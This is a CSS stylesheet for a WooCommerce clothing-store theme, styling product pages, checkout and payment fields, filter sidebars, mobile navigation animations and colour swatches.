.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 55%;
	display: inline-block;
	margin-top: 20px; 

}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout{
	padding-bottom: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	font-size: 1.0em;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	border: 1px solid #d9d9d9;
	margin: 5px 0;
	padding: 13px;
	background-color: #fff;
	outline: 0;
	border-radius: 5px;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.cart .single_add_to_cart_button {
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	font-family: MonumentExtended Light;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 42%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: MonumentExtended Regular;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 13px;
		font-size: 18px;
		color: #757575;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #6f6e6e !important ;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {
    	font-family: quanticobold !important;
    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: MonumentExtended Regular;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 55%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	/*left: 0px;
    	position: absolute;
    	width: 99px;
    	top: 0px;*/
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 24px;
    	font-family: MonumentExtended Black;
    	line-height: 36px;
    	font-weight: normal;
    	margin-bottom: 10px;

    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: MonumentExtended Regular;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff !important;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 22px;
    	font-weight: normal;

    }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    	color: #535353;
    	font-size: 14px;
    	text-transform: inherit;
    	line-height: 22px;
    	font-weight: normal;

    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    	background: none !important;
    	/*border-radius: 0px !important;
    	border-top: #e2e2e2 solid 1px !important;*/
    }
    #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    	padding: 10px 0px;
    }
    #wc-square-credit-card-credit-card-form{
    	border:0px !important;
    }
    .woocommerce-info {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #144376 !important;
    	background-color: #f2f2f2 !important;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	border: 0px !important;
    	list-style: none outside;
    	width: 100%;
    	word-wrap: break-word;
    	display:inline-block;
    	text-align:center;
    }

    .woocommerce-error {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .woocommerce div.product form.cart table{
    	margin-bottom:10px;
    }
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: Druk Wide;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 11px;
    	position: relative;
    	letter-spacing: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 11px;

    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: 0em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .tinvwl_add_to_wishlist-text{
    	font-size: 9px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}



	.woocommerce table.shop_table td {
		padding: 15px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 96%;
		position: relative;
		display: inline-block;
		margin-right: 15px;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 15px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;

	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	font-family: TitlingGothicFBExtended;

	font-size: 13px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 20px;
	top: 16px; 
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

